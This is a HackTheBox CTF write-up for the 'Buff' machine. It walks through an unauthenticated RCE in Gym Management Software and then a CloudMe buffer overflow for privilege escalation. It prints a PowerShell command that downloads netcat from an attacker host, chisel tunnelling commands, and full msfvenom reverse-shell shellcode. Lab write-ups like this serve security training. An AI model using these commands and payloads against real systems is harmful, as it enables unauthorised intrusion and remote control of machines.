HackTheBox - Buff
Description
Hello hackers, I hope you are doing well. We are doing Buff from HackTheBox. This is an easy machine box with a vulnerable management system that we exploit to get foothold. Once in we find another vulnerable service listening on a local port so we use port forwarding to be able to access the service and exploit it to get root.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
Nmap scan report for 10.10.10.198
Host is up (0.45s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
|_http-title: mrb3n's Bro Hut
There is only on open port and it is 8080 running n Apache http web server.
Web

Let’s navigate to the webpage.
Here we have a website about fitness, let’s check the tabs at the top.

On the contact page, we see the the website uses Gym Management Software 1.0.

Searching for this management software we find it is vulnerable to an Unauthenticated Remote Code Execution
Foothold

Let’s download the exploit and use it.
We got command execution, but the shell is not interactive and we can’t change directories.

Let’s upload copy of netcat and get a reverse shell.
1
powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.10.17.90/ncat.exe','nc.exe')"
Great! Let’s move on.
Privilege Escalation

Checking shaun’s home directories we find the following
There is a CloudMe_1112.exe executable in the Downloads directory.

Also checking listening port with netstat -an we see a port listening at 8888 which is CloudMe.

Let’s do a port forward using chisel.
On our local machine, we set up a chisel server with the following command:
1
./chisel server --reverse --port 9002
After uploading a copy of chisel to the target, we connect to the server with the following command:
1
.\chisel.exe client 10.10.10.10:9002 R:8888:localhost:8888

The version of CloudMe(1.11.2) is vulnerable to a Buffer Overflow that we can exploit to get command execution.
Let’s download the exploit and edit it.
The first thing we should do is generate a stageless reverse shell payload using msfvenom.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
└──╼ $ msfvenom -a x86 -p windows/shell_reverse_tcp LHOST=10.10.17.90 LPORT=9999 -b '\x00\x0A\x0D' -f python -v payload 130 ⨯
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1899 bytes
payload = b""
payload += b"\xbf\xd1\xbc\x30\x95\xda\xcd\xd9\x74\x24\xf4"
payload += b"\x5a\x2b\xc9\xb1\x52\x83\xea\xfc\x31\x7a\x0e"
payload += b"\x03\xab\xb2\xd2\x60\xb7\x23\x90\x8b\x47\xb4"
payload += b"\xf5\x02\xa2\x85\x35\x70\xa7\xb6\x85\xf2\xe5"
payload += b"\x3a\x6d\x56\x1d\xc8\x03\x7f\x12\x79\xa9\x59"
payload += b"\x1d\x7a\x82\x9a\x3c\xf8\xd9\xce\x9e\xc1\x11"
payload += b"\x03\xdf\x06\x4f\xee\x8d\xdf\x1b\x5d\x21\x6b"
payload += b"\x51\x5e\xca\x27\x77\xe6\x2f\xff\x76\xc7\xfe"
payload += b"\x8b\x20\xc7\x01\x5f\x59\x4e\x19\xbc\x64\x18"
payload += b"\x92\x76\x12\x9b\x72\x47\xdb\x30\xbb\x67\x2e"
payload += b"\x48\xfc\x40\xd1\x3f\xf4\xb2\x6c\x38\xc3\xc9"
payload += b"\xaa\xcd\xd7\x6a\x38\x75\x33\x8a\xed\xe0\xb0"
payload += b"\x80\x5a\x66\x9e\x84\x5d\xab\x95\xb1\xd6\x4a"
payload += b"\x79\x30\xac\x68\x5d\x18\x76\x10\xc4\xc4\xd9"
payload += b"\x2d\x16\xa7\x86\x8b\x5d\x4a\xd2\xa1\x3c\x03"
payload += b"\x17\x88\xbe\xd3\x3f\x9b\xcd\xe1\xe0\x37\x59"
payload += b"\x4a\x68\x9e\x9e\xad\x43\x66\x30\x50\x6c\x97"
payload += b"\x19\x97\x38\xc7\x31\x3e\x41\x8c\xc1\xbf\x94"
payload += b"\x03\x91\x6f\x47\xe4\x41\xd0\x37\x8c\x8b\xdf"
payload += b"\x68\xac\xb4\x35\x01\x47\x4f\xde\x24\x92\x5e"
payload += b"\x44\x51\xa0\x60\x5f\xae\x2d\x86\xf5\xa0\x7b"
payload += b"\x11\x62\x58\x26\xe9\x13\xa5\xfc\x94\x14\x2d"
payload += b"\xf3\x69\xda\xc6\x7e\x79\x8b\x26\x35\x23\x1a"
payload += b"\x38\xe3\x4b\xc0\xab\x68\x8b\x8f\xd7\x26\xdc"
payload += b"\xd8\x26\x3f\x88\xf4\x11\xe9\xae\x04\xc7\xd2"
payload += b"\x6a\xd3\x34\xdc\x73\x96\x01\xfa\x63\x6e\x89"
payload += b"\x46\xd7\x3e\xdc\x10\x81\xf8\xb6\xd2\x7b\x53"
payload += b"\x64\xbd\xeb\x22\x46\x7e\x6d\x2b\x83\x08\x91"
payload += b"\x9a\x7a\x4d\xae\x13\xeb\x59\xd7\x49\x8b\xa6"
payload += b"\x02\xca\xbb\xec\x0e\x7b\x54\xa9\xdb\x39\x39"
payload += b"\x4a\x36\x7d\x44\xc9\xb2\xfe\xb3\xd1\xb7\xfb"
payload += b"\xf8\x55\x24\x76\x90\x33\x4a\x25\x91\x11"

We copy this newly generated payload and replace the one in the exploit with it.
After that we setup a listener and run the exploit.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).